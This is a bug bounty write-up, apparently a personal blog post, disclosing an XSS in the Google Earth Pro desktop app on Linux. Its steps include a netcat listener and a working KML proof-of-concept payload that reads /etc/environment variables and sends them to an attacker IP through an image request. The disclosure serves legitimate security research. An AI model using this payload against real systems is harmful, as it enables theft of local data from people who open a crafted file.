Introduction:
Hi everyone It’s been a while since my last post but I’m back, I want to tell you a very short story about one of my last bugs, and how I managed to exfiltrate /etc/environment local variables on the Google Earth Pro Desktop app on Linux.
If you like Bug Bounty writeups please check my handbook Bug Bounty Write Ups Collection
Extracted from Google VRP’s report: (the actual Google VRP report)
Summary: /etc/enviroment local variables disclosed on Linux Google Earth Pro desktop app
Steps to reproduce:
1.- Download and install the latest Google Earth Pro Desktop app for macOS (7.3.3.7786 64-bit / .deb)

2.- Put your attacker server to listen in any port with netcat, in my case port 80:
localh0st:~ user$ sudo nc -l -p 803.- Open the file attached etc_environment.kml and modify the part where CDATA is and put your attacker server IP and save it. (extract of that file and actual XSS poc):
<Placemark> <name>placemark</name><description> <![CDATA[ <script src=file:../../../../../../../etc/environment></script> <script> document.write('XSS fired :-)<br>'); document.write('Location: ' + location.href + '<br>'); document.write('<br>PATH var = ' + PATH); document.write('<br>JAVA_HOME var = ' + JAVA_HOME); document.write('<img src=http://192.168.0.11/?path=' + PATH + '&java_home=' + JAVA_HOME + '>'); </script> ]]></description>
4.- Just open the etc_environment.kml file with a double click, once you see the red polygon click it to see the description and the XSS would be fire, it would contain variables from /etc/environment system file and send those to the attacker server
5.- Profit
Explanation, since we can inject random HTML/js code, we can “import” files with the script tag, per example “<script src=file:///../../../../etc/enviroment></script>”, so if the file has the right js format the browser would load any content, since the common format of /etc/environment is like:
PATH="/usr/local/sbin:/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin"
JAVA_HOME="/opt/jre/bin"
this would actually load because those variables have the same format that javascript variables ;-), plus since any linux environment vars are so predictable we can brute force the most common variables names and send them to the attacker server

UPDATE: You could also exfiltrate all vars from the /etc/environment file since “Object.keys(window)” would load any declared variable in the DOM (stack overflow reference)
Attack scenario
Any attacker can read arbitrary variables from /etc/environment on Linux through the Google Earth Pro Desktop app via XSS
Report Timeline:
 Nice catch Bug Accepted (P4 → P3)
Nice catch Bug Accepted (P4 → P3)
Aug 23, 2021: Got a message from Google that the issue is working as intended
Sep 01, 2021: I sent a clarification message and then the issue was sent to review
Sep 09, 2021: $1,337 bounty awarded
Oct 03, 2021: Got a message from Google that the issue report has been closed without providing a fix (Status Won’t fix) w00t?!
Well that’s it, share your thoughts, what do you think about how they handle that security issue? If you have any doubt, comments or suggestions just drop me a line here or on Twitter @omespino, read you later.